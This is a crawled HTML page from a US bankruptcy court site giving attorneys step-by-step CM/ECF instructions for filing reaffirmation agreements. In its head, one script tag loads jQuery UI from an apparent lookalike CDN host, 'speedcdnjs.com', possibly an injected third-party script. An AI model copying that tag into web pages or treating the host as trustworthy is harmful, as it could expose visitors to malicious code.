

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.insb.uscourts.gov/content/reaffirmation-agreements
body_size: 11702
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/reaffirmation-agreements" />
<link rel="shortlink" href="/node/1327" />
<link rel="prev" href="/content/reaffirmation-agreement-cover-sheet-0" />
<link rel="up" href="/content/miscellaneous" />
<link rel="next" href="/content/request-audio-file" />
<link rel="shortcut icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Reaffirmation Agreements | Southern District of Indiana | United States Bankruptcy Court </title>
  <link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_WaMM7hN1o24darsKTv3E2pJOZlM43rxCfO42awaxtg0.css" media="all" />
  <script src="https://www.insb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9n5hv"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-84937544-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-84937544-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-84937544-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/reaffirmation-agreements":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1327 node-type-book section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.insb.uscourts.gov/sites/insb/files/logo_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court </span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Indiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Jeffrey J. Graham, Chief Judge<br>Eric Kleis, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/reaffirmation-agreements" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="" class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-4bLLxUZpJiEgaDyem_C1AB3Yzkp0PLQxaBcG89HMnH0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="http://www.insb.uscourts.gov">Home</a></li>
<li class="expanded menu-mlid-520"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-2087"><a href="/care-program">CARE Program</a></li>
<li class="leaf menu-mlid-623"><a href="/case-information">Case Information</a></li>
<li class="leaf menu-mlid-628"><a href="/indiana-southern-bankruptcy-statistics">Case Statistics</a></li>
<li class="leaf menu-mlid-624"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-625"><a href="/courthouse-restrictions-courtroom-etiquette">Courthouse Restrictions &amp; Courtroom Etiquette</a></li>
<li class="leaf menu-mlid-626"><a href="/emergency-or-weather-related-closings-or-delays">Emergency or Weather-Related Closings or Delays</a></li>
<li class="leaf menu-mlid-695"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Locations &amp; Office Hours</a></li>
<li class="last leaf menu-mlid-2130"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-531"><a href="/court-calendars">Court Calendars</a></li>
<li class="leaf menu-mlid-630"><a href="/content/chief-judge-jeffrey-j-graham">Chief Judge Jeffrey J. Graham</a></li>
<li class="leaf menu-mlid-629"><a href="/content/judge-james-m-carr">Judge James M. Carr</a></li>
<li class="leaf menu-mlid-2094"><a href="/content/judge-andrea-k-mccord">Judge Andrea K. McCord</a></li>
<li class="last leaf menu-mlid-532"><a href="/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/electronic-filing-helpdesk">Electronic Filing </a><ul class="menu"><li class="first leaf menu-mlid-632"><a href="/block-scheduling-instructions">Block Scheduling Instructions</a></li>
<li class="leaf has-children menu-mlid-634"><a href="/cmecf-registration-training">CM/ECF Registration &amp; Training</a></li>
<li class="leaf menu-mlid-2263"><a href="/cmecf-compatible-browsers">CM/ECF Compatible Browsers</a></li>
<li class="leaf menu-mlid-849"><a href="/ecf-policies-and-procedures-manuals">ECF Administrative Policies &amp; Procedures Manuals</a></li>
<li class="leaf menu-mlid-635"><a href="https://ecf-train.insb.uscourts.gov/cgi-bin/login.pl">ECF Training Database Login</a></li>
<li class="leaf menu-mlid-638"><a href="/file/electronic-payment-guidepdf">Electronic Payment Guide</a></li>
<li class="leaf menu-mlid-636"><a href="/frequently-asked-questions">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-639"><a href="https://www.pacer.gov/psc/faq.html">PACER &amp; ECF Questions</a></li>
<li class="last leaf menu-mlid-2142"><a href="/file/pdf-size-control-suggestionspdf">PDF Size Control Suggestions</a></li>
</ul></li>
<li class="expanded menu-mlid-722"><a href="/rules-forms">Rules &amp; Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-719"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-644"><a href="/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-646"><a href="/file/order-guidelines0pdf">Order Guidelines for the Bar</a></li>
<li class="leaf menu-mlid-647"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="last leaf menu-mlid-862"><a href="/content/local-rules">Local Rules</a></li>
</ul></li>
<li class="expanded menu-mlid-720"><a href="/attorney-info">Attorney Info</a><ul class="menu"><li class="first leaf menu-mlid-1109"><a href="/bankruptcy-and-district-pro-bono-service">Bankruptcy and District Pro Bono Service</a></li>
<li class="leaf menu-mlid-649"><a href="http://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers">Bankruptcy Notice Providers</a></li>
<li class="leaf menu-mlid-653"><a href="/block-scheduling-instructions">Block Scheduling</a></li>
<li class="leaf menu-mlid-2095"><a href="/chapmobile-app">CHAP Mobile</a></li>
<li class="leaf menu-mlid-648"><a href="https://www.justice.gov/ust/credit-counseling-debtor-education-information">Credit Counseling &amp; Financial Management Agencies</a></li>
<li class="leaf menu-mlid-2093"><a href="https://www.insd.uscourts.gov/sites/insd/files/NoticeAmendDiscRules-12-1-2018-FINAL.pdf">Disciplinary Rules</a></li>
<li class="leaf menu-mlid-833"><a href="/government-units-addresses">Government Units and Addresses</a></li>
<li class="leaf menu-mlid-658"><a href="https://aspe.hhs.gov/poverty-guidelines">HHS Poverty Guidelines</a></li>
<li class="last leaf menu-mlid-660"><a href="https://www.insb.uscourts.gov/sites/insb/files/service_guide_0.pdf">Service of Process in Contested Matters</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/debtor-info">Debtor Info</a><ul class="menu"><li class="first leaf menu-mlid-694"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf has-children menu-mlid-661"><a href="/filing">Before Filing</a></li>
<li class="leaf has-children menu-mlid-666"><a href="/when-filing">When Filing</a></li>
<li class="leaf has-children menu-mlid-665"><a href="/after-filing">After Filing</a></li>
<li class="leaf has-children menu-mlid-692"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-693"><a href="/documents-bankruptcy-noticing-center-bnc">Documents from the Bankruptcy Noticing Center (BNC)</a></li>
<li class="leaf menu-mlid-696"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-697"><a href="/how-do-i-get-copy-discharge-order">Request a Copy of Discharge</a></li>
<li class="last leaf menu-mlid-698"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
</ul></li>
<li class="expanded menu-mlid-538"><a href="/creditor-info">Creditor Info</a><ul class="menu"><li class="first leaf menu-mlid-989"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-700"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-701"><a href="/file/serviceguide0pdf">Electronic Filing Requirements for Frequent Filers</a></li>
<li class="leaf menu-mlid-704"><a href="http://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">Proof of Claims Forms</a></li>
<li class="leaf menu-mlid-705"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
<li class="last leaf menu-mlid-1106"><a href="/content/ecf-administrative-policies-and-procedures-manual-limited-users">ECF Administrative Policies and Procedures Manual (Limited Users)</a></li>
</ul></li>
<li class="last expanded menu-mlid-537"><a href="/filing-without-attorney-0">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-706"><a href="http://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-2314"><a href="/bankruptcy-and-credit-reports">Bankruptcy and Credit Reports</a></li>
<li class="leaf menu-mlid-707"><a href="/credit-counseling-requirement">Credit Counseling Requirement</a></li>
<li class="leaf has-children menu-mlid-708"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-2150"><a href="/electronic-self-representation-esr">Electronic Self-Representation (eSR)</a></li>
<li class="leaf menu-mlid-2290"><a href="https://www.insb.uscourts.gov/sites/insb/files/Filing-Procedures-for-Parties-Not-Represented-by-Attorney.pdf">Filing Procedures for Parties Not Represented by an Attorney</a></li>
<li class="leaf menu-mlid-714"><a href="/filing-without-attorney-1">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-801"><a href="/financial-management-course-requirement">Financial Management Course Requirement</a></li>
<li class="leaf menu-mlid-711"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-851"><a href="/getting-information-about-your-case">Getting Information About Your Case</a></li>
<li class="leaf menu-mlid-709"><a href="/legal-advice">Legal Advice</a></li>
<li class="leaf menu-mlid-803"><a href="/legal-services">Legal Services</a></li>
<li class="leaf menu-mlid-712"><a href="/petition-preparers">Petition Preparers</a></li>
<li class="leaf menu-mlid-2430"><a href="/content/pro-se-document-portal">Pro Se Document Portal </a></li>
<li class="last leaf menu-mlid-713"><a href="https://www.insb.uscourts.gov/sites/insb/files/ProSeDebtorPkt.pdf">Pro Se Packet</a></li>
</ul></li>
</ul></div>
</nav>
<div id="block-block-10" class="block block--block blocktheme-lightblue block--block-10">
        <div class="block__content">
    <h3 class="rtecenter" style="color:Red"><strong>IMPORTANT UPDATE!  <span style="font-family:&quot;Calibri&quot;,sans-serif">Mail all payments to Indianapolis or </span></strong><span style="font-family:&quot;Calibri&quot;,sans-serif"><a href="/online-fee-payments">tender online</a></span><span style="font-family:&quot;Calibri&quot;,sans-serif">.  Click <a href="/sites/insb/files/Acceptable-Payment-Methods.pdf">here</a> for more information.</span></h3>
  </div>
</div>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/content/procedures-manual">Procedures Manual</a></li><li><a href="/content/miscellaneous">Miscellaneous</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Reaffirmation Agreements            </h1>
          
                                        
                      <article about="/content/reaffirmation-agreements" typeof="sioc:Item foaf:Document" role="article" class="node node--book node--full node--book--full">
      <header>
                  <span property="dc:title" content="Reaffirmation Agreements" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rteright"><span style="font-size: 16px"><span style="font-family: arial, helvetica, sans-serif">Official Procedure Last Change April 21, 2016</span></span></p>
<p><span style="color: rgb(0,0,128)"><strong><span style="font-size: 36px"><span style="font-family: arial, helvetica, sans-serif">Reaffirmation Agreements</span></span></strong></span></p>
<table border="1" cellpadding="1" cellspacing="1" style="width: 812px">
<tbody>
<tr>
<td style="width: 605px; vertical-align: middle; background-color: rgb(170,211,211)">
<p><span style="color: rgb(128,0,0)"><span style="font-size: 22px"><strong><span style="font-family: arial, helvetica, sans-serif">How to file:</span></strong></span></span></p>
<p><span style="font-size: 16px"><span style="font-family: arial, helvetica, sans-serif"><strong>Location of event: </strong></span></span><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif"><a href="https://ecf.insb.uscourts.gov/cgi-bin/Dispatch.pl?misc" target="_blank">Bankruptcy &gt; Miscellaneous</a> &gt; Reaffirmation Agreement</span></span></p>
<p><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif"><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif"><span><span><strong>Things to be aware of when filing:</strong> Official forms must be used. <a href="http://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx" target="_blank">Download Reaffirmation forms</a></span></span></span></span></span></span></p>
</td>
<td style="width: 194px; vertical-align: middle">
<ul>
<li>
						<span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">11 USC 524</span></span></li>
<p></p>
<li>
						<span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">FRBP 4008</span></span></li>
<p></p>
<li>
						<span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">S. D. Ind. <a href="/content/b-4008-1-reaffirmation" target="_blank">B-4008-1</a></span></span></li>
</ul>
</td>
</tr>
</tbody>
</table>
<p><span style="font-size: 18px"><span style="color: rgb(255,0,0)"><strong><span style="font-family: arial,helvetica,sans-serif">These instructions are for attorneys only. <a href="/content/reaffirmation-agreements-0">See separate procedure</a> for instructions for limited users.</span></strong></span></span></p>
<p><span style="color: rgb(128,0,0)"><span style="font-size: 22px"><strong><span style="font-family: arial,helvetica,sans-serif">General Information</span></strong></span></span></p>
<ul>
<li>
		<span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">A Reaffirmation Agreement is an agreement made between debtor and creditor to repay an otherwise dischargeable debt.</span></span></li>
<li>
		<span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">If an individual is not represented by an attorney and is not reaffirming real property, the Court may hold a hearing to decide whether to approve the reaffirmation agreement. At the hearing, the court will decide whether or not the agreement is in the best interests of the debtor and, if so, enter an order approving the agreement.</span></span></li>
<li>
		<span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">The filing of a Reaffirmation Agreement may delay the issuing of the Debtor's discharge if a Notice of Deficient Filing has been issued on the Reaffirmation Agreement or if the Court has yet to rule on a Motion for Approval or a hardship issue.</span></span></li>
<li>
		<span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">Reaffirmation agreements can be <a href="/content/rescission-reaffirmation-agreement" target="_blank">rescinded</a> anytime before the Court issues the discharge or within 60 days after the agreement is filed with the Court, whichever is the latest.</span></span></li>
<li>
		<span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">There is no need to reopen a closed bankruptcy case in order to file a reaffirmation agreement on that case, unless a court order and/or hearing will be needed.</span></span></li>
</ul>
<p><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif"><span style="color: rgb(128,0,0)"><span style="font-size: 22px"><strong>Filing Requirements</strong></span></span><span id="cke_bm_206E" style="display: none"> </span><span id="cke_bm_205E" style="display: none"> </span></span></span></p>
<ul>
<li>
		<span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">Per S. D. Ind. <a href="/content/b-4008-1-reaffirmation" target="_blank">B-4008-1</a>, Reaffirmation Agreements must be filed using Official Form 2400A or Official Form 2400A/B ALT. <a class="ext" href="http://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx" target="_blank">Download Reaffirmation forms</a></span></span></li>
<li>
		<span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">A completed Reaffirmation Cover Sheet must be included.</span></span></li>
<li>
		<span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">If the Reaffirmation Agreement is not on real estate, a Motion for Approval (Official Form 2400B) is required if Part C has not been included, or if it is included but has not been signed by the attorney for the debtor. The Motion for Approval must be signed by the debtor.</span></span></li>
<li>
		<span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">It is not necessary to upload a proposed order - the court will prepare one if needed.</span></span></li>
</ul>
<p><span style="color: rgb(128,0,0)"><span style="font-size: 22px"><strong><span style="font-family: arial, helvetica, sans-serif">Step-by-Step Instructions</span></strong></span></span></p>
<p><span style="font-size: 16px"><span style="font-family: arial, helvetica, sans-serif">1. <a href="/content/logging-cmecf" target="_blank">Log into CM/ECF</a>.</span></span></p>
<p><span style="font-size: 16px"><span style="font-family: arial, helvetica, sans-serif">2. Select </span></span><strong><a href="https://ecf.insb.uscourts.gov/cgi-bin/Dispatch.pl?misc" style="font-size: 16px; font-family: arial, helvetica, sans-serif; background-color: rgb(170,211,211)" target="_blank"><span style="background-color: #ffffff">Bankruptcy &gt; Miscellaneous</span></a></strong>.</p>
<p><span style="font-size: 16px"><span style="font-family: arial, helvetica, sans-serif">3. Enter case number (in the format xx-xxxxx) and click <strong>Next</strong>.</span></span></p>
<p><span style="font-size: 16px"><span style="font-family: arial, helvetica, sans-serif">4. Select </span></span><strong><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">Reaffirmation Agreement </span></span></strong><span style="font-size: 16px"><span style="font-family: arial, helvetica, sans-serif">from the event list and click <strong>Next</strong>.</span></span></p>
<p><span style="font-size: 16px"><span style="font-family: arial, helvetica, sans-serif">5. C</span></span><span style="font-size: 16px; font-family: arial, helvetica, sans-serif">heck box if jointly filing with another attorney. Click </span><strong style="font-size: 16px; font-family: arial, helvetica, sans-serif">Next</strong><span style="font-size: 16px; font-family: arial, helvetica, sans-serif">.</span></p>
<p><span style="font-size: 16px"><span style="font-family: arial, helvetica, sans-serif">6. If you indicated that you are filing jointly with other attorney(s), select additional attorney(s) and click <strong>Next</strong>.</span></span></p>
<p class="rteindent1"><span style="font-size: 16px"><span style="font-family: arial, helvetica, sans-serif"><strong>Note</strong>: You cannot add attorneys. Only attorneys who have previously entered an appearance will be available for selection.</span></span></p>
<p><span style="font-size: 16px"><span style="font-family: arial, helvetica, sans-serif">7. Select the party filer. If the party is not listed, or cannot be selected, view <a href="/content/adding-new-party-case" target="_blank">instructions on adding a new party</a>. Click <strong>Next</strong>.</span></span></p>
<p class="rteindent1"><span style="font-size: 16px"><span style="font-family: arial, helvetica, sans-serif"><strong>Note</strong>: The "Attorney/Party Association” screen may appear. If your party selection was correct, check the box to create an association and click <strong>Next</strong>.</span></span></p>
<p><span style="font-size: 16px"><span style="font-family: arial, helvetica, sans-serif">8. <a href="/content/browse-select-document" target="_blank">Browse</a> to attach the document to be filed (<a href="/content/what-pdf" target="_blank">pdf</a> file). Click <strong>Next</strong>.</span></span></p>
<p><span style="font-size: 16px"><span style="font-family: arial, helvetica, sans-serif">9. </span></span><span style="font-size: 16px"><span style="font-family: arial, helvetica, sans-serif">Select appropriate radio buttons as presented, clicking <strong>Next</strong> after each selection.</span></span></p>
<p class="rteindent1"><span style="font-size: 16px"><span style="font-family: arial, helvetica, sans-serif"><strong>Note</strong>: For Reaffirmation Agreements filed without an Attorney Declaration, a Motion for Approval is required if the Reaffirmation Agreements is not on real estate.</span></span></p>
<p><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">10. If the Reaffirmation Agreement that you are currently filing is a correction or amendment to one previously filed, check the <strong>Refer to existing event(s)? </strong>check box and click <strong>Next</strong>, then check the box next to the previously-filed Reaffirmation Agreement that you are correcting or amending.</span></span></p>
<p><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">11. Click <strong>Next</strong>.</span></span></p>
<p><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">12. If this is an amended reaffirmation agreement, choose <strong>Amended</strong> from the drop-down box, else leave blank. Click <strong>Next</strong>.</span></span></p>
<div>
	<span style="font-size: 16px; font-family: arial, helvetica, sans-serif">13. Verify final docket text. If correct, click </span><strong style="font-size: 16px; font-family: arial, helvetica, sans-serif">Next </strong><span style="font-size: 16px; font-family: arial, helvetica, sans-serif">to submit.</span></div>
<p class="rteindent1"><strong style="font-size: 16px; font-family: arial, helvetica, sans-serif">Note</strong><span style="font-size: 16px; font-family: arial, helvetica, sans-serif">: The </span><a href="/content/notifications-electronic-filing" style="font-size: 16px; font-family: arial, helvetica, sans-serif" target="_blank">Notice of Electronic Filing</a><span style="font-size: 16px; font-family: arial, helvetica, sans-serif"> displays giving you the document number. Copies of this notice are immediately e-mailed to all participants who receive electronic notification in the case.</span></p>
</div></div></div>  <div id="book-navigation-761" class="book-navigation">
    
